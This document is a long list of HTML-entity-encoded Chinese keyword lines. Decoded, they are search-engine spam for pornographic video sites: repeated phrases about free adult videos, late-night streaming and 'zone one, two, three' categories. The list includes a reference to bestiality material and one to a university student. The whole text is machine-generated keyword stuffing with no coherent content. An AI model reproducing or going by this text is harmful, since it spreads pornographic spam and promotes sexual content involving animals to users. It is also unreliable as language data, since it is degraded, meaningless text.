&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#22269;&#20135;&#19977;&#21306;
&#20037;&#20037;&#20154;&#19982;&#21160;&#20154;&#29289;&#97;&#32423;&#27611;&#29255;
&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#8744;&#26085;&#38889;
&#20061;&#20061;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22108;&#22108;&#20013;&#25991;
&#22269;&#20135;&#31934;&#21697;&#30005;&#24433;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#28014;&#21147;&#24433;&#38498;&#32593;&#31449;&#21320;&#22812;
&#53;&#103;&#25104;&#20154;&#27704;&#20037;&#20813;&#36153;&#24433;&#38498;
&#97;&#32423;&#22269;&#20135;&#20081;&#29702;&#35770;&#29255;&#22312;&#32447;&#35266;&#30475;&#30475;
&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#25773;&#25918;
&#22269;&#20135;&#32654;&#22899;&#19968;&#21306;&#20108;&#21306;
&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;
&#27745;&#27745;&#30340;&#21160;&#24577;&#22270;&#21512;&#38598;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#32508;&#21512;&#21306;&#23567;&#35828;&#21306;&#22270;&#29255;&#21306;&#22312;&#32447;&#19968;&#21306;
&#30007;&#20154;&#25918;&#36827;&#22899;&#20154;&#38451;&#36947;&#35270;&#39057;
&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;&#31119;&#21033;&#29255;
&#20813;&#36153;&#30340;&#40644;&#33394;&#30340;&#35270;&#39057;
&#120;&#56;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#20122;&#27954;&#31934;&#21697;&#19981;&#21345;&#22312;&#32447;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;
&#21320;&#22812;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;
&#20122;&#27954;&#20234;&#20154;&#33394;&#27442;&#32508;&#21512;&#32593;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#39640;&#28165;&#19968;&#21306;&#20108;&#21306;
&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#32593;&#22336;
&#24615;&#30701;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#19981;&#21345;&#27969;&#30021;
&#19968;&#20010;&#33394;&#32508;&#21512;&#32593;&#31449;
&#30007;&#22899;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#25104;&#20154;&#49;&#56;&#97;&#118;&#22312;&#32447;
&#20122;&#27954;&#19968;&#21306;&#24433;&#38899;&#20808;&#38155;&#33394;&#36164;&#28304;
&#22269;&#20869;&#19968;&#32423;&#19968;&#32423;&#27611;&#29255;&#97;&#20813;&#36153;
&#22269;&#20135;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#27431;&#32654;&#26085;&#38889;&#26085;&#26412;&#22269;&#20135;
&#26085;&#26085;&#22108;&#22108;&#22812;&#22812;&#29408;&#29408;&#20037;&#20037;&#19969;&#39321;&#19971;
&#27431;&#32654;&#19968;&#32423;&#19987;&#21306;&#20813;&#36153;&#22823;&#29255;
&#30007;&#22899;&#26080;&#36974;&#25377;&#19968;&#36827;&#19968;&#20986;&#20840;&#31243;&#35270;&#39057;
&#26085;&#38889;&#120;&#120;&#120;&#120;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;
&#24615;&#22812;&#24433;&#38498;&#29245;&#40644;&#97;&#29245;&#20813;&#36153;&#30475;&#32593;&#31449;
&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;
&#39640;&#28165;&#26080;&#36974;&#25377;&#29467;&#28872;&#21160;&#24577;&#35270;&#39057;
&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#21320;&#22812;
&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#20122;&#27954;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#21320;&#22812;&#19968;&#32423;&#27611;&#29255;
&#26691;&#33394;&#25104;&#20154;&#31934;&#21697;&#32593;&#31449;
&#20122;&#27954;&#27431;&#32654;&#21478;&#31867;&#22269;&#20135;&#32508;&#21512;
&#20122;&#27954;&#49;&#21306;&#50;&#21306;&#51;&#21306;
&#26085;&#26412;&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#35270;&#39057;&#22312;&#32447;&#31532;&#19968;&#39029;
&#20813;&#36153;&#25104;&#20154;&#40644;&#33394;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#8213;&#26085;&#26412;&#36947;&#33394;&#32508;&#21512;&#20037;&#20037;
&#57;&#20037;&#20037;&#20813;&#36153;&#22269;&#20135;&#31934;&#21697;&#29305;&#40644;
&#31119;&#21033;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;
&#25163;&#26426;&#30475;&#29255;&#49;&#48;&#50;&#52;&#20037;&#20037;&#31934;&#21697;&#20320;&#25026;&#30340;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#57;&#57;&#22269;&#20135;&#31934;&#50;&#48;&#50;&#48;&#20008;
&#22825;&#22825;&#29245;&#22812;&#29245;&#20813;&#36153;&#31934;&#21697;&#35270;&#39057;
&#30007;&#22899;&#29467;&#28872;&#26080;&#36974;&#25377;&#24615;&#35270;&#39057;
&#22269;&#20135;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#29408;&#29408;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#32508;&#21512;&#32593;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#56;&#56;
&#31119;&#21033;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#22812;&#22812;&#28577;&#20154;&#25720;&#20154;&#20154;&#28155;&#20154;&#20154;&#30475;
&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#19981;&#21345;&#29275;&#29275;
&#28608;&#24773;&#20262;&#25104;&#20154;&#32508;&#21512;&#23567;&#35828;
&#36731;&#28857;&#30140;&#22909;&#30171;&#22826;&#28145;&#20102;&#35270;&#39057;
&#21320;&#22812;&#35270;&#39057;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#21320;&#22812;&#20037;&#20037;&#24433;&#38498;
&#26080;&#36974;&#25377;&#21448;&#40644;&#21448;&#21050;&#28608;&#21448;&#29245;&#30340;&#35270;&#39057;
&#26085;&#26412;&#27431;&#32654;&#20154;&#120;&#120;&#120;&#120;&#120;&#22312;&#32447;&#35266;&#30475;
&#20813;&#36153;&#30475;&#40644;&#33394;&#30340;&#97;&#112;&#112;
&#20122;&#27954;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#34588;&#33469;
&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#19981;&#21345;
&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#24615;&#33394;&#116;&#118;
&#30007;&#22899;&#20570;&#24615;&#20813;&#36153;&#35270;&#39057;
&#26085;&#26085;&#25293;&#22812;&#22812;&#22007;&#22007;&#21483;&#29408;&#29408;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#19968;&#26412;
&#27431;&#32654;&#22826;&#40644;&#22826;&#33394;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#26085;&#26412;&#20154;&#54;&#57;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#40644;&#33394;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#35199;&#35199;&#22823;&#23610;&#24230;&#32654;&#36595;&#20154;&#20154;&#20307;&#98;&#116;&#20813;&#36153;
&#20122;&#27954;&#23159;&#23159;&#22825;&#22530;&#22312;&#32447;&#32508;&#21512;
&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#23567;&#35828;&#21306;&#20122;&#27954;&#33258;&#25293;&#21478;&#31867;
&#24456;&#40644;&#24456;&#21050;&#28608;&#24456;&#29245;&#30340;&#20813;&#36153;&#35270;&#39057;
&#57;&#49;&#33394;&#32769;&#20037;&#20037;&#31934;&#21697;&#20599;&#20599;&#34588;&#33216;
&#57;&#55;&#20154;&#20154;&#28577;&#20154;&#20154;&#29245;&#57;&#49;&#32508;&#21512;&#33394;&#21306;
&#25104;&#20154;&#24615;&#29983;&#27963;&#20813;&#36153;&#35270;&#39057;
&#19969;&#39321;&#33394;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#23567;&#35828;
&#31934;&#21697;&#21320;&#22812;&#23490;&#23518;&#40644;&#32593;&#31449;&#22312;&#32447;
&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#57;&#55;&#22312;&#32447;&#35270;&#39057;
&#26085;&#26412;&#35270;&#39057;&#19968;&#21306;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;
&#24615;&#39321;&#28207;&#120;&#120;&#120;&#120;&#120;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20037;&#20037;
&#26085;&#26412;&#19981;&#21345;&#22312;&#32447;&#35266;&#30475;
&#30007;&#22899;&#28608;&#24773;&#35270;&#39057;&#32593;&#31449;
&#20122;&#27954;&#27431;&#32654;&#19968;&#32423;&#22812;&#22812;&#29245;&#119;
&#25226;&#22899;&#20154;&#30340;&#22007;&#22007;&#22007;&#21483;&#30340;&#30452;&#25773;&#36719;&#20214;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#27700;&#34588;&#26691;&#32508;&#21512;
&#26085;&#26412;&#119;&#119;&#119;&#33394;&#35270;&#39057;&#25104;&#20154;&#20813;&#36153;&#32593;&#31449;
&#33394;&#20599;&#20599;&#20122;&#27954;&#31532;&#19968;&#25104;&#20154;&#32508;&#21512;&#32593;&#22336;
&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20037;&#20037;&#20122;&#27954;
&#25104;&#24180;&#24433;&#38498;&#22312;&#32447;&#30475;&#32593;&#31449;&#20813;&#36153;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;
&#21320;&#22812;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#31532;&#19968;&#20813;&#36153;&#25773;&#25918;&#21306;
&#20122;&#24030;&#33394;&#22270;&#27431;&#32654;&#33394;&#22270;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#27745;
&#20061;&#19968;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;
&#22269;&#20135;&#23545;&#30333;&#57;&#49;&#33394;&#25293;&#39640;&#28165;&#31934;&#21697;
&#27431;&#32654;&#33394;&#22270;&#28608;&#24773;&#23567;&#35828;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#22269;&#20135;&#20154;&#25104;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#36229;&#40644;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26080;
&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#20813;&#36153;
&#27431;&#27954;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#30007;&#22899;&#30007;&#22312;&#32447;&#31934;&#21697;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;
&#51;&#48;&#20998;&#38047;&#24615;&#22823;&#29255;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#29305;&#40644;&#19968;&#32423;&#39640;&#28165;&#20813;&#36153;&#30340;&#39321;&#34121;
&#25104;&#20154;&#20813;&#36153;&#97;&#35270;&#39057;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19987;&#21306;&#57;&#49;&#22312;&#32447;
&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20154;&#25104;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;
&#33394;&#25104;&#24180;&#28608;&#24773;&#20037;&#20037;&#32508;&#21512;
&#25104;&#20154;&#20813;&#36153;&#35266;&#30475;&#22312;&#32447;
&#27431;&#32654;&#26085;&#26412;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;
&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#49;&#48;&#48;&#37096;&#30475;&#40644;&#31105;&#29992;&#20813;&#36153;&#97;&#112;&#112;
&#19977;&#32423;&#31119;&#21033;&#30005;&#24433;&#22312;&#32447;&#30475;&#31119;&#21033;&#24433;
&#26085;&#26412;&#39640;&#28165;&#20108;&#19977;&#22235;&#26412;&#50;&#48;&#50;&#49;&#31532;&#20061;&#39029;
&#27431;&#32654;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#21320;&#22812;&#30005;&#24433;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20116;&#26376;&#24615;&#33394;
&#26085;&#26412;&#25104;&#20154;&#24615;&#35270;&#39057;
&#27431;&#32654;&#29305;&#40644;&#97;&#32423;&#39640;&#28165;&#20813;&#36153;&#30475;&#29255;
&#26085;&#20122;&#27611;&#29255;&#20813;&#36153;&#20081;&#30721;&#19981;&#21345;&#19968;&#21306;
&#22269;&#20135;&#28165;&#32431;&#30333;&#23273;&#22823;&#23398;&#29983;&#27491;&#22312;&#25773;&#25918;
&#20037;&#20037;&#20037;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#21152;&#21202;&#27604;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#19968;&#21306;&#22312;&#32447;&#25773;&#25918;
&#25104;&#20154;&#40644;&#33394;&#23567;&#35270;&#39057;
&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;
&#26085;&#38889;&#19968;&#21306;&#22269;&#20135;&#20108;&#21306;&#27431;&#32654;&#19977;&#21306;
&#31934;&#21697;&#19968;&#20037;&#20037;&#39321;&#34121;&#22269;&#20135;&#32447;&#30475;&#35266;&#30475;&#19979;
&#55;&#50;&#31181;&#24615;&#23039;&#21183;&#21943;&#27700;&#39640;&#28165;&#35270;&#39057;
&#22269;&#20135;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20813;&#36153;&#39640;&#28165;&#35270;&#32654;&#22899;&#31119;&#21033;&#35270;&#39057;
&#20122;&#27954;&#30721;&#27431;&#32654;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#25104;&#20154;&#24433;&#38498;&#22825;&#22825;&#53;&#103;&#22825;&#22825;&#29245;&#26080;&#27602;&#24433;&#38498;
&#27611;&#29255;&#50;&#48;&#49;&#54;&#20813;&#36153;&#35270;&#39057;
&#22825;&#22825;&#25720;&#22825;&#22825;&#25805;&#22825;&#22825;&#29245;
&#57;&#55;&#115;&#101;&#29408;&#29408;&#29408;&#29408;&#29436;&#20122;&#27954;&#32508;&#21512;&#32593;
&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#29190;&#20083;
&#25104;&#24180;&#20154;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#20813;&#36153;&#21487;&#22312;&#32447;&#35266;&#30475;&#40644;&#30340;&#35270;&#39057;
&#22269;&#20135;&#40644;&#33394;&#30340;&#35270;&#39057;
&#20122;&#27954;&#27431;&#32654;&#118;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#26085;&#26085;&#25720;&#22812;&#22812;&#28155;&#22812;&#22812;&#28155;&#49;
&#22269;&#20135;&#21866;&#31934;&#21697;&#35270;&#39057;&#32593;&#20813;&#36153;
&#20122;&#27954;&#22825;&#22530;&#57;&#57;&#57;
&#26085;&#26412;&#97;&#8564;&#22312;&#32447;&#19981;&#21345;&#20813;&#36153;&#35266;&#30475;
&#33394;&#32508;&#21512;&#20037;&#20037;&#32508;&#21512;&#32593;
&#21320;&#22812;&#35270;&#39057;&#20813;&#36153;&#22312;&#32447;
&#26085;&#26412;&#31119;&#21033;&#29255;&#31179;&#38686;&#22269;&#20135;&#21320;&#22812;
&#20122;&#27954;&#31934;&#21697;&#32593;&#31449;&#26085;&#26412;&#120;&#120;&#120;&#120;&#120;&#120;&#120;
&#22269;&#20135;&#36275;&#25511;&#31119;&#21033;&#32593;&#31449;
&#21320;&#22812;&#21095;&#22330;&#31119;&#21033;&#31038;
&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;
&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#21306;&#20037;&#20037;&#20037;&#20037;&#57;&#57;
&#30007;&#22899;&#21320;&#22812;&#29305;&#40644;&#27611;&#29255;&#20813;&#36153;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#22269;&#20135;
&#20037;&#20037;&#20116;&#26376;&#22825;&#23159;&#23159;
&#22269;&#20135;&#21448;&#40644;&#21448;&#28287;&#21448;&#21050;&#28608;&#19981;&#21345;&#32593;&#31449;
&#20234;&#20154;&#29408;&#29408;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#33394;
&#27431;&#32654;&#19987;&#21306;&#20122;&#27954;&#19987;&#21306;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#50;&#54;&#117;
&#25104;&#24180;&#30475;&#29255;&#27704;&#36828;&#20813;&#36153;
&#22269;&#20135;&#19968;&#20108;&#21306;&#35270;&#39057;
&#27431;&#32654;&#20132;&#24615;&#21448;&#33394;&#21448;&#29245;&#21448;&#40644;
&#26080;&#36974;&#25377;&#49;&#48;&#48;&#48;&#37096;&#25293;&#25293;&#25293;&#27431;&#32654;&#21170;&#29190;
&#28608;&#24773;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;
&#19968;&#32423;&#20570;&#97;&#32423;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#35270;&#39057;
&#20037;&#20037;&#29408;&#29408;&#23159;&#23159;&#19969;&#39321;&#39321;&#34121;
&#33394;&#32508;&#21512;&#33394;&#29408;&#29408;&#22825;&#22825;&#20037;&#20037;&#23159;&#23159;&#22522;&#22320;
&#20061;&#20061;&#22312;&#32447;&#31934;&#21697;&#35270;&#39057;&#120;&#120;&#120;
&#27431;&#32654;&#21320;&#22812;&#24615;&#26149;&#29467;&#20132;&#98;&#98;&#98;
&#22269;&#20135;&#32508;&#21512;&#28608;&#24773;&#22312;&#32447;&#20122;&#27954;&#31532;&#19968;&#39029;
&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#32508;&#21512;&#27431;&#32654;
&#120;&#120;&#120;&#120;&#119;&#119;&#119;&#119;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#57;&#57;&#114;&#101;&#56;&#22312;&#32447;&#31934;&#21697;&#20813;&#36153;&#35266;&#30475;
&#28165;&#32431;&#21807;&#32654;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;
&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#22312;&#32447;&#25773;&#25918;&#97;
&#27431;&#32654;&#25104;&#20154;&#30475;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#23383;&#24149;&#20037;&#20037;&#118;&#114;
&#31934;&#21697;&#35270;&#39057;&#39321;&#34121;&#23609;&#20154;&#22312;&#32447;
&#20037;&#20037;&#19996;&#20140;&#20234;&#20154;&#19968;&#26412;&#21040;&#39740;&#33394;
&#21320;&#22812;&#20813;&#36153;&#35270;&#39057;&#32593;&#31449;
&#19968;&#26412;&#20037;&#36947;&#20037;&#20037;&#32508;&#21512;&#23159;&#23159;&#20116;
&#20122;&#27954;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#55;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;&#31934;&#21697;&#20813;&#36153;&#36153;&#30475;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#35270;&#39057;
&#26085;&#38889;&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;
&#21320;&#22812;&#20004;&#24615;&#33394;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;
&#26085;&#26412;&#120;&#120;&#120;&#120;&#120;&#25104;&#24180;&#35270;&#39057;&#36719;&#20214;
&#20234;&#20154;&#20234;&#25104;&#20037;&#20037;&#20154;&#32508;&#21512;&#32593;&#55;&#55;&#55;
&#33394;&#32508;&#21512;&#20037;&#20037;&#57;&#49;
&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#20061;&#20061;&#20061;&#20061;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#24615;&#33394;
&#33394;&#22108;&#22108;&#29408;&#29408;&#33394;&#32508;&#21512;&#26085;&#26085;
&#21320;&#22812;&#19977;&#32423;&#97;&#19977;&#28857;
&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#51;&#48;&#112;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#57;&#57;&#31934;&#21697;
&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22312;&#32447;&#35270;&#39057;&#19968;&#20108;&#19977;&#21306;&#50;&#48;&#50;&#49;&#19981;&#21345;
&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;&#22269;&#20135;
&#20122;&#27954;&#25104;&#20154;&#21320;&#22812;&#24433;&#38498;
&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;
&#57;&#55;&#20037;&#20037;&#31934;&#21697;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;
&#19968;&#21306;&#19977;&#21306;&#19977;&#21306;&#19981;&#21345;
&#27431;&#32654;&#33394;&#31934;&#21697;&#22825;&#22825;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#33394;&#32508;&#21512;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32508;&#21512;
&#31934;&#21697;&#20122;&#27954;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;
&#20813;&#36153;&#22269;&#20135;&#20154;&#20570;&#20154;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#22823;&#20840;
&#20037;&#20037;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;
&#22269;&#20135;&#20262;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#22269;&#20135;&#25104;&#20154;&#28608;&#24773;&#35270;&#39057;
&#20013;&#25991;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;
&#21320;&#22812;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#49;&#51;&#49;&#51;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#21320;&#22812;&#29255;
&#25104;&#24180;&#20154;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#30475;
&#57;&#49;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;
&#33394;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;
&#20234;&#20154;&#19969;&#39321;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;
&#20813;&#36153;&#31119;&#21033;&#35270;&#39057;&#32593;
&#20037;&#20037;&#28577;&#20154;&#20154;&#28577;&#29408;&#29408;&#28577;
&#30007;&#22899;&#20132;&#37197;&#35270;&#39057;&#20813;&#36153;&#30475;
&#27431;&#27954;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#25104;&#20154;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#50;&#48;
&#20037;&#20037;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;
&#26085;&#26412;&#40644;&#32593;&#31449;&#21160;&#28459;&#35270;&#39057;&#20813;&#36153;
&#53;&#53;&#53;&#22812;&#33394;&#54;&#54;&#54;&#22812;&#33394;&#31934;&#21697;&#31449;
&#50;&#48;&#49;&#57;&#20037;&#20037;&#20037;&#39640;&#28165;&#52;&#53;&#54;
&#21478;&#31867;&#26657;&#22253;&#26149;&#33394;&#37117;&#24066;&#20122;&#27954;
&#20122;&#27954;&#21306;&#23567;&#35828;&#21306;&#22270;&#29255;&#21306;&#113;&#118;&#111;&#100;&#20234;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#24433;&#38498;
&#19968;&#32423;&#20570;&#97;&#29233;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;
&#20037;&#20037;&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#35266;&#30475;&#21507;&#22902;
&#24615;&#120;&#120;&#120;&#120;&#102;&#114;&#101;&#101;&#120;&#120;&#120;&#120;&#120;&#21943;&#27700;&#21160;&#28459;
&#20037;&#20037;&#23159;&#23159;&#28608;&#24773;&#32508;&#21512;&#33394;&#32508;&#21512;&#20063;&#21435;
&#22269;&#20135;&#29590;&#29590;&#29590;&#31934;&#21697;&#35270;&#39057;
&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;
&#19968;&#33738;&#32508;&#21512;&#32593;&#25104;&#20154;&#32508;&#21512;&#32593;
&#119;&#119;&#119;&#46;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#39640;&#28165;&#119;&#119;&#119;&#26080;&#33394;&#22812;&#22312;
&#33394;&#22312;&#32447;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#40644;&#22312;&#32447;&#35266;&#30475;
&#57;&#49;&#20813;&#36153;&#39640;&#28165;&#26080;&#30742;&#30721;&#21306;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#33394;&#39740;
&#19968;&#26412;&#19968;&#26412;&#22823;&#36947;&#39321;&#34121;&#20037;&#22312;&#32447;&#31934;&#21697;
&#23159;&#23159;&#33394;&#32508;&#21512;&#25104;&#20154;&#25104;&#20154;&#32593;&#23567;&#35828;
&#27431;&#32654;&#26368;&#29467;&#24615;&#120;&#120;&#120;&#120;&#120;&#30701;&#35270;&#39057;
&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#22825;&#22825;&#36481;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#20813;&#36153;&#21448;&#29245;&#21448;&#40644;&#21448;&#21050;&#28608;&#30340;&#35270;&#39057;
&#20122;&#27954;&#20845;&#26376;&#19969;&#39321;&#33394;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#54;&#57;&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;
&#36793;&#25720;&#36793;&#21507;&#22902;&#36793;&#20570;&#29245;&#21160;&#20316;&#21160;&#24577;
&#57;&#55;&#20037;&#20037;&#20234;&#20154;&#31934;&#21697;&#24433;&#38498;
&#20122;&#27954;&#31934;&#21697;&#22825;&#22530;&#33258;&#22312;&#20037;&#20037;&#55;&#55;
&#22825;&#22825;&#29245;&#22812;&#22812;&#29245;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#20037;&#20813;&#36153;&#31934;&#21697;
&#20037;&#20037;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
